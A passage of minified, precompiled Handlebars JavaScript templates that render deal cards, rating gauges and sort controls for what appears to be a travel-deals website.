"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(97,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(21,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},22:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},24:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:""},25:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},27:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},28:function(l,n,a,e,r){return" move-above-member-favorite"},30:function(l,n,a,e,r){return" move-above-when-text "},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},35:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(36,r,0),inverse:l.noop,data:r}))?t:"")+"                </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(38,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:"")+'                <h6 class="'+l.escapeExpression(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+"</h6>\r\n"+(null!=(t=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(42,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n"},36:function(l,n,a,e,r){var t,s;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},38:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},42:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="function",h=l.escapeExpression,d=a.blockHelperMissing;return(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?t:"")+'\x3c!-- dealmedium --\x3e\r\n<li id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-sid="'+h(i(null!=(t=null!=n?n.helper:n)?t.idForGATracking:t,n))+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+" col-row"+(null!=(t=typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:o)===c?s.call(u,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" data-tzlocale="'+h(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:o)===c?s.call(u,{name:"tzl",hash:{},data:r}):s)+'" '+h((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||o).call(u,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link" data-id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+h(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:o)===c?s.call(u,{name:"ipmo",hash:{},data:r}):s)+'" href="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlWithSuffix:t,n))+'" target="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=i(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)===c?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:o)===c?s.call(u,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(35,r,0),data:r}))?t:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0}),l.template.dealrating=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="search-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="159.155" stroke="#c3f3d4" stroke-width="70" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="159.155" stroke="#38da71" stroke-width="70" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n            transform="rotate(-90)" />\r\n        <text x="0" y="35" text-anchor="middle" fill="black" font-size="90px">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+'%</text>\r\n    </svg>\r\n    <div class="search-deal-reviews-text">\r\n        '+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+'<br />\r\n        (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealratingmedium=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="medium-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="150.155" stroke="#c3f3d4" stroke-width="100" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="150.155" stroke="#38da71" stroke-width="100" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n                transform="rotate(-90)" />\r\n    </svg>\r\n    <div class="medium-deal-reviews-text">\r\n        <span style="color:#38da71;font-weight:bold;font-size:14px;margin-right:5px;">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+"%</span> "+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+' (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealsimple=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return" add-price-cookie"},9:function(l,n,a,e,r){return" track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},13:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},15:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},17:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(20,r,0),inverse:l.noop,data:r}))?t:""},20:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},22:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},24:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">\r\n                            '+(null!=(t=a.if.call(i,null!=n?n.nam:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:a.helperMissing)?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+"\r\n                        </span>\r\n                    </h6>\r\n"},25:function(l,n,a,e,r){var t;return l.escapeExpression("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):t)+" &bullet; "},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+' col-row" data-tzlocale="'+c(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:u)===o?s.call(i,{name:"tzl",hash:{},data:r}):s)+'">\r\n        <a class="block deal-link'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotel:t,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotelInjectedDeal:t,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+c(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:u)===o?s.call(i,{name:"ipmo",hash:{},data:r}):s)+'" href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=h(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)===o?s.call(i,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n            <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(13,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(19,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h3>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(24,r,0),data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</li>\r\n"},useData:!0}),l.template.displayfilter=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'            <button class="button-display-sort button-refine-search refine-search-toggle hidden-xs"></button>\r\n            <span class="hidden-xs">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.SortedBy.Title",{name:"resource",hash:{},data:r}))?t:"")+'</span>\r\n            <button class="btn-group-item refine-search-toggle">\r\n                <span class="hidden-lg hidden-md hidden-sm" style="font-weight: normal;">\r\n                    '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Sort.Title",{name:"resource",hash:{},data:r}))?t:"")+"\r\n                </span>\r\n                "+l.escapeExpression("function"==typeof(s=null!=(s=a.sortName||(null!=n?n.sortName:n))?s:u)?s.call(i,{name:"sortName",hash:{},data:r}):s)+"\r\n            </button>\r\n"},3:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=a.blockHelperMissing,h='            <span class="hidden-xs filter-group';return 